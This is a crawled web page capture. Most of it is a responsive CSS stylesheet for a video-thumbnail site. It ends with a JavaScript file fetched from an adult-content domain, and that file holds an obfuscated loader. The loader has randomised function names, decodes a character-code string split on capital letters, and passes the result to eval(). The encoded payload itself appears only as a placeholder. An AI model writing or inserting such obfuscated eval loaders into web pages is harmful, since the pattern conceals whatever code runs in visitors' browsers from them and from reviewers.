.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a, .footer-container span { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-style: solid; border-width: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 44px; height: 44px; line-height: 44px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:360px) {
    .filters a { font-size: 15px; }
}

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small p { font-size: 16px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .head-container { overflow: visible; min-height: 48px; }
    .head-container .main-container { overflow: visible; }
    .head-menu { clear: none; }
    a.logo { margin-right: 15px; }
    .swiper { margin: 0; text-align: left; }
    .swiper ul { margin: 0; }
    .swiper li { margin: 0 5px 0 0; }
    .swiper:after { display: none; }
    .search-form { box-shadow: 0 5px 15px -6px rgba(0,0,0,0.5); top: 52px; }
    .search-form:after { display: none; }
    .filters a { font-size: 16px; padding: 0 10px; }
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-small { width: 33.3333%; }
}

@media all and (min-width:640px) {
    .filters a { padding: 0 20px; }
    .brka-2 { display: inline-block; } 
    .pagination { margin-top: 60px; }
    .pag-alt { margin-top: 35px !important; }
    .pages { overflow: visible; }
    .pagination a, .pagination span { margin: 0 3px; min-width: 30px; padding: 0 5px; }
    a.prev, span.prev { padding-right: 15px; width: auto; }
    a.next, span.next { padding-left: 15px; width: auto; }
    .list li { width: 33.3333%; }
    .thumb-small p { font-size: 18px; }
    .full-info, .full-info h1 { text-align: left; }
    .meta { float: left; margin: 0; }
    .meta span { float: left; margin: 0 5px 0 0; padding: 0 10px; min-width: 80px; }
    .full-info a, .full-info span { height: 30px; line-height: 30px; }
    .rating-container { float: right; }
    .rating-container a { width: auto; margin: 0 0 0 5px; border-top-width: 5px; min-width: 70px; padding: 0 10px; }
    .rating-container a:first-child, .rating-container a:last-child { margin: 0 0 0 5px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .list a { font-size: 20px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small { width: 25%; }
    .thumb-small p { font-size: 16px; }
    .full-info a, .full-info span { font-size: 16px; }
}

@media all and (min-width:860px) {
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
}

@media all and (min-width:1070px) {
    h1 { margin: 30px 15px 0 15px; font-size: 30px; line-height: 32px; }
    h2 { margin: 80px 15px 0 15px; font-size: 30px; line-height: 32px; }
    .head-container { overflow: visible; }
    .head-container .main-container { overflow: visible; position: relative; }
    a.logo { margin: 5px 40px 0 15px; }
    .search-button { margin: 5px 15px 0 15px; }
    .search-form { right: 15px; left: auto; width: 400px; padding: 15px; }
    .search-form:after { display: none; }
    .swiper a { padding: 0 10px; min-width: 80px; text-align: center; }
    .filters { margin: 10px 15px 0 15px; }
    .thumb { width: 25%; }
    .thumb-inner { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 30px 15px 0 15px; }
    .thumb p { font-size: 16px; line-height: 20px; height: 20px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-inner:hover { transform: scale(1.02); }
    .pic:before { opacity: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 50; }
    .pic:after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: "\f04b"; font-family: 'Line Awesome Free'; font-weight: 900; font-size: 50px; height: 50px; line-height: 50px; width: 100%; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; z-index: 200; }
    .thumb a:hover .pic:before, .thumb a:hover .pic:after { opacity: 1; }
    .thumb-alt .pic:after, .thumb-small .pic:after { content: '\f2f6'; }
    .brka { margin: 10px 15px 0 15px; }
    .brka-3 { display: inline-block; }
    .pagination { margin: 80px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 50px; }
    .pag-alt { margin-top: 35px !important; }
    .list { padding-top: 30px; }
    .list li { width: 25%; text-align: left; }
    .list a { margin: 10px 15px 0 15px; }
    .list span { margin: -1px 15px 0 15px; float: left; }
    .thumb-small p { font-size: 18px; }
    .thumbs-swiper li { width: 240px !important; }
    .thumbs-swiper li .thumb p { font-size: 18px !important; margin-top: 10px !important; }
    .thumbs-swiper li .thumb ul { margin: 8px 0 0 0 !important; }
    .thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { top: 50px !important; height: 80px !important; line-height: 80px !important; width: 40px !important; text-align: center; padding: 0 !important; font-size: 40px !important; }
    .about { padding: 20px 15px 0 15px; }
    .footer-container { margin-top: 60px; padding: 25px 15px 30px 15px; }
    .full-container { border-bottom-width: 1px; border-bottom-style: solid; margin: 0 15px; position: relative; padding-bottom: 15px; }
    .full-container:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
    .full-info { border-bottom: 0 none; padding-bottom: 0; }
    .full-info h1 { margin-top: 20px; }
    .full-info:after { display: none; }
    .full-table { display: table; width: 100%; }
    .full-column { padding: 30px 0 0 0; display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; display: table-cell; vertical-align: top; padding: 10px 0 0 0; }
    .full-brkas-container .brka { margin: 20px 0 0 20px; }
    .full-brkas-container .brka-3, .full-brkas-container .brka-4 { display: none; }
    .links-wrap { margin-top: 0; border: 0 none; }
    .links-wrap:after { display: none; }
}

@media all and (min-width:1280px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .head-container { overflow: hidden; }
    a.logo { height: 42px; line-height: 42px; font-size: 26px; margin: 10px 40px 0 15px; }
    a.logo i { font-size: 48px; }
    .head-menu { float: left; position: relative; z-index: 100; }
    .search-button { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; width: auto; padding: 10px 15px 0 40px; }
    .swiper { height: 62px; }
    .swiper a { height: 57px; line-height: 64px; }
    .swiper-button-next, .swiper-button-prev { height: 57px; line-height: 64px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-4 { display: inline-block; }
    .list a { font-size: 22px; }
    .thumb-alt p { font-size: 22px; height: 24px; line-height: 24px; }
    .thumb-small { width: 16.6666% !important; }
    .thumb-small p { font-size: 16px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

@media all and (min-width:1420px) {
    .main-container { width: 1400px; max-width: 100%; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 54px; }
    .search-form { padding-left: 60px; }
    .filters a { font-size: 18px; }
    .thumb { width: 350px; }
    .brka { margin: 10px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 60px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 20px; }
    .thumb-small p { font-size: 18px; }
    .links-container { margin-right: 60px; }
}

@media all and (min-width:1770px) {
    .main-container { width: 1750px; }
    h1, h2 { font-size: 36px; line-height: 38px; }
    .swiper a { font-size: 20px; padding: 0 20px; min-width: 100px; }
    .search-form { padding-left: 80px; }
    .brka-5 { display: inline-block; }
    .pagination a, .pagination span { min-width: 70px; }
    .list a { font-size: 22px; }
    .thumb-small p { font-size: 20px; }
    .full-brkas-container .brka-4 { display: inline-block; }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://desisexscandals.net/js/si3a8tpBfNCEvWapjRquwVJX.js
body_size: 21339
content:
function igoahk(jnougytg){var ebbspvyo='Z';var wzjbbdl='A';var snvebtjqb=[];var dhrem=new RegExp('['+wzjbbdl+'-'+ebbspvyo+']');var mlae=jnougytg.split(dhrem);for(var i=0;i<mlae.length;i++){snvebtjqb.push(String.fromCharCode(parseInt(mlae[i],34)/(85)));}eval(snvebtjqb.splice(1,snvebtjqb.length).join(''));}igoahk('[base64]'); 
     